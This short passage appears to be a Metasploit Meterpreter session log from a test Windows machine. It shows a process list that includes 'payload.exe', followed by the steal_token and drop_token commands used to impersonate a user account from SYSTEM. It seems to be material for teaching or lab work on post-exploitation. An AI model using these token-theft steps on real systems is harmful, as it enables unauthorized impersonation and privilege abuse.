 2872 2724 XmFrgMGtjwfWu.exe x86 1 test-PC\test C:\Users\test\AppData\Local\Temp\XmFrgMGtjwfWu.exe
2916 460 MpCmdRun.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Windows Defender\MpCmdRun.exe
2924 2452 iexplore.exe x86 1 test-PC\test C:\Program Files (x86)\Internet Explorer\iexplore.exe
2976 2016 payload.exe x86 1 test-PC\test C:\Users\test\Desktop\payload.exe
3060 460 taskhost.exe x64 1 test-PC\test C:\Windows\System32\taskhost.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 2976
Stolen token with username: test-PC\test
meterpreter > getuid
Server username: test-PC\test
meterpreter > drop_token
Relinquished token, now running as: test-PC\test
meterpreter >